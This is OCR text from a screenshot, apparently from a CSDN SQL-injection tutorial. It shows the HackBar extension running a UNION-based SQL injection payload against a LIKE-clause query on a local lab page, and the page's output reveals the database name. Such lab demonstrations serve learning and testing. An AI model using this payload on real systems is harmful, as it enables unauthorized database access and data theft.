 INT SQL BASICS▾ UNION BASED▾ ERROR/DOUBLE QUERY▾ TOOLS▾ WAF BYPASS▾ ENCODING▾ HTML▾ ENCRYPTI
Load URL http://192.168.1.4:82/sqli/new.php?id=1%' union select 1,2,3,database(),5,6--+
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Ins
select * from news where id like '%1%' union select 1,2,3,database(),5,6-- %'
de
首页 新闻
demo01
5
CSDN @Dao-道法自然